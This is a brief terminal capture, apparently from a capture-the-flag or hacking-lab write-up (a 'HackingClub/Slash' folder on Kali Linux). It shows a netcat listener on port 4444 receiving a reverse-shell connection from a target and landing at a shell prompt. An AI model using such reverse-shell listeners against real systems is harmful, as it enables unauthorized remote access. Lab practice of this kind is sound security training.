 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Slash]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.86.112] 36418
sh: 0: can't access tty; job control turned off
$